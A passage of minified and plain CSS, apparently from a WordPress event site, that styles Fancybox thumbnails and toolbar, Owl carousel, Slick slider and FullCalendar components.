ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
 .slick-loading .slick-list
{
background: #fff url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/ajax-loader.gif) center center no-repeat;
} @font-face
{
font-family: 'slick';
font-weight: normal;
font-style: normal;
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot?#iefix) format('embedded-opentype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.woff) format('woff'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.ttf) format('truetype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.svg#slick) format('svg');
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.fc-icon,.fc-unselectable{-moz-user-select:none;-ms-user-select:none}.fc .fc-button,.fc-icon{text-transform:none;font-weight:400}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc .fc-button:not(:disabled),.fc a[data-navlink],.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-unselectable{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.fc{display:flex;flex-direction:column;font-size:1em}.fc .fc-button,.fc-icon{display:inline-block;text-align:center}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{vertical-align:top;padding:0}.fc .fc-button,.fc .fc-button .fc-icon,.fc .fc-button-group,.fc .fc-timegrid-slot-label{vertical-align:middle}.fc a[data-navlink]:hover{text-decoration:underline}.fc .fc-button:hover,.fc .fc-list-event-title a,a.fc-event,a.fc-event:hover{text-decoration:none}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}.fc-icon{width:1em;height:1em;-webkit-user-select:none;user-select:none;font-family:fcicons!important;speak:none;font-style:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fc-icon-chevron-left:before{content:"\e900"}.fc-icon-chevron-right:before{content:"\e901"}.fc-icon-chevrons-left:before{content:"\e902"}.fc-icon-chevrons-right:before{content:"\e903"}.fc-icon-minus-square:before{content:"\e904"}.fc-icon-plus-square:before{content:"\e905"}.fc-icon-x:before{content:"\e906"}.fc .fc-button{overflow:visible;text-transform:none;margin:0;font-family:inherit}.fc .fc-button::-moz-focus-inner{padding:0;border-style:none}.fc .fc-button{-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.4em .65em;font-size:1em;line-height:1.5;border-radius:.25em}.fc .fc-button:focus{outline:0;box-shadow:0 0 0 .2rem rgba(44,62,80,.25)}.fc .fc-button-primary:focus,.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:hover{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1e2b37;background-color:var(--fc-button-hover-bg-color,#1e2b37);border-color:#1a252f;border-color:var(--fc-button-hover-border-color,#1a252f)}.fc .fc-button-primary:disabled{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1a252f;background-color:var(--fc-button-active-bg-color,#1a252f);border-color:#151e27;border-color:var(--fc-button-active-border-color,#151e27)}.fc .fc-button .fc-icon{font-size:1.5em}.fc .fc-button-group{position:relative;display:inline-flex}.fc .fc-button-group>.fc-button{position:relative;flex:1 1 auto}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){margin-right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.fc .fc-toolbar{display:flex;justify-content:space-between;align-items:center}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{position:absolute;top:0;right:0;left:0;bottom:0}.fc .fc-scroller-harness{position:relative;overflow:hidden;direction:ltr}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-scrollgrid,.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{width:100%;table-layout:fixed}.fc .fc-scrollgrid table{border-top-style:hidden;border-left-style:hidden;border-right-style:hidden}.fc .fc-scrollgrid{border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-top-width:0;border-left-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color,#fff);position:sticky;z-index:3}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business,.fc .fc-view-harness-active>.fc-view{position:absolute;top:0;left:0;right:0;bottom:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-non-business{background:rgba(215,215,215,.3);background:var(--fc-non-business-color,rgba(215,215,215,.3))}.fc .fc-bg-event{background:var(--fc-bg-event-color,#8fdf82);opacity:.3;opacity:var(--fc-bg-event-opacity,.3)}.fc .fc-bg-event .fc-event-title{margin:.5em;font-size:.85em;font-size:var(--fc-small-font-size,.85em);font-style:italic}.fc .fc-highlight{background:rgba(188,232,241,.3);background:var(--fc-highlight-color,rgba(188,232,241,.3))}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer,.fc-h-event,.fc-v-event{display:block}.fc-event-selected .fc-event-resizer{border-radius:4px;border-radius:calc(var(--fc-event-resizer-dot-total-width,8px)/ 2);border-width:1px;border-width:var(--fc-event-resizer-dot-border-width,1px);width:8px;width:var(--fc-event-resizer-dot-total-width,8px);height:8px;height:var(--fc-event-resizer-dot-total-width,8px);border-style:solid;border-color:inherit;background:var(--fc-page-bg-color,#fff)}.fc-event-selected .fc-event-resizer:before{content:'';position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px}.fc-event-selected,.fc-event:focus{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before,.fc-event:focus:before{content:"";position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.fc-event-selected:after,.fc-event:focus:after{content:"";background:rgba(0,0,0,.25);background:var(--fc-event-selected-overlay-color,rgba(0,0,0,.25));position:absolute;z-index:1;top:-1px;left:-1px;right:-1px;bottom:-1px}.fc-h-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-h-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;vertical-align:top;left:0;right:0;max-width:100%;overflow:hidden}.fc-h-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{top:0;bottom:0;width:8px;width:var(--fc-event-resizer-thickness,8px)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:-4px;left:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:-4px;right:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-h-event.fc-event-selected .fc-event-resizer{top:50%;margin-top:-4px;margin-top:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:-4px;left:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:-4px;right:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc .fc-popover{position:absolute;z-index:9999;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc .fc-popover-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;opacity:.65;font-size:1.1em}.fc-theme-standard .fc-popover{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd);background:var(--fc-page-bg-color,#fff)}.fc-theme-standard .fc-popover-header{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}:root{--fc-daygrid-event-dot-width:8px;--fc-list-event-dot-width:10px;--fc-list-event-hover-bg-color:#f5f5f5}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{content:"";clear:both;display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-daygrid-day-frame{position:relative;min-height:100%}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{position:relative;z-index:4;padding:4px}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{position:absolute;left:0;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{position:relative;min-height:2em}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{position:absolute;top:0;left:0;right:0}.fc .fc-daygrid-bg-harness{position:absolute;top:0;bottom:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{z-index:6;margin-top:1px}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;padding:2px 3px 0}.fc .fc-daygrid-day-bottom:before{content:"";clear:both;display:table}.fc .fc-daygrid-more-link{position:relative;z-index:4;cursor:pointer}.fc .fc-daygrid-week-number{position:absolute;z-index:5;top:0;padding:2px;min-width:1.5em;text-align:center;background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));color:grey;color:var(--fc-neutral-text-color,grey)}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-week-number{left:0;border-radius:0 0 3px}.fc-direction-rtl .fc-daygrid-week-number{right:0;border-radius:0 0 0 3px}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{position:relative;white-space:nowrap;border-radius:3px;font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{display:flex;align-items:center;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;min-width:0;overflow:hidden;font-weight:700}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-daygrid-event-dot{margin:0 4px;box-sizing:content-box;width:0;height:0;border:4px solid #3788d8;border:calc(var(--fc-daygrid-event-dot-width,8px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:4px;border-radius:calc(var(--fc-daygrid-event-dot-width,8px)/ 2)}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}.fc-v-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-v-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff);height:100%}.fc-v-event .fc-event-main-frame{height:100%;display:flex;flex-direction:column}.fc-v-event .fc-event-time{flex-grow:0;flex-shrink:0;max-height:100%;overflow:hidden}.fc-v-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-height:0}.fc-v-event .fc-event-title{top:0;bottom:0;max-height:100%;overflow:hidden}.fc-v-event:not(.fc-event-start){border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event:not(.fc-event-end){border-bottom-width:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-v-event.fc-event-selected:before{left:-10px;right:-10px}.fc-v-event .fc-event-resizer-start{cursor:n-resize}.fc-v-event .fc-event-resizer-end{cursor:s-resize}.fc-v-event:not(.fc-event-selected) .fc-event-resizer{height:8px;height:var(--fc-event-resizer-thickness,8px);left:0;right:0}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer{left:50%;margin-left:-4px;margin-left:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc .fc-timegrid .fc-daygrid-body{z-index:2}.fc .fc-timegrid-axis-chunk>table,.fc .fc-timegrid-body,.fc .fc-timegrid-slots{position:relative;z-index:1}.fc .fc-timegrid-divider{padding:0 0 2px}.fc .fc-timegrid-body{min-height:100%}.fc .fc-timegrid-axis-chunk{position:relative}.fc .fc-timegrid-slot{height:1.5em;border-bottom:0}.fc .fc-timegrid-slot:empty:before{content:'\00a0'}.fc .fc-timegrid-slot-minor{border-top-style:dotted}.fc .fc-timegrid-slot-label-cushion{display:inline-block;white-space:nowrap}.fc .fc-timegrid-axis-cushion,.fc .fc-timegrid-slot-label-cushion{padding:0 4px}.fc .fc-timegrid-axis-frame-liquid{height:100%}.fc .fc-timegrid-axis-frame{overflow:hidden;display:flex;align-items:center;justify-content:flex-end}.fc .fc-timegrid-axis-cushion{max-width:60px;flex-shrink:0}.fc-direction-ltr .fc-timegrid-slot-label-frame{text-align:right}.fc-direction-rtl .fc-timegrid-slot-label-frame{text-align:left}.fc-liquid-hack .fc-timegrid-axis-frame-liquid{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc .fc-timegrid-col.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-timegrid-col-frame{min-height:100%;position:relative}.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc-media-screen .fc-timegrid-cols{position:absolute;top:0;left:0;right:0;bottom:0}.fc-media-screen .fc-timegrid-cols>table{height:100%}.fc-media-screen .fc-timegrid-col-bg,.fc-media-screen .fc-timegrid-col-events,.fc-media-screen .fc-timegrid-now-indicator-container{position:absolute;top:0;left:0;right:0}.fc .fc-timegrid-col-bg{z-index:2}.fc .fc-timegrid-col-bg .fc-non-business{z-index:1}.fc .fc-timegrid-col-bg .fc-bg-event{z-index:2}.fc .fc-timegrid-col-bg .fc-highlight,.fc .fc-timegrid-col-events{z-index:3}.fc .fc-timegrid-bg-harness{position:absolute;left:0;right:0}.fc .fc-timegrid-now-indicator-container{bottom:0;overflow:hidden}.fc-direction-ltr .fc-timegrid-col-events{margin:0 2.5% 0 2px}.fc-direction-rtl .fc-timegrid-col-events{margin:0 2px 0 2.5%}.fc-timegrid-event-harness{position:absolute}.fc-timegrid-event-harness>.fc-timegrid-event{position:absolute;top:0;bottom:0;left:0;right:0}.fc-timegrid-event-harness-inset .fc-timegrid-event,.fc-timegrid-event.fc-event-mirror,.fc-timegrid-more-link{box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px 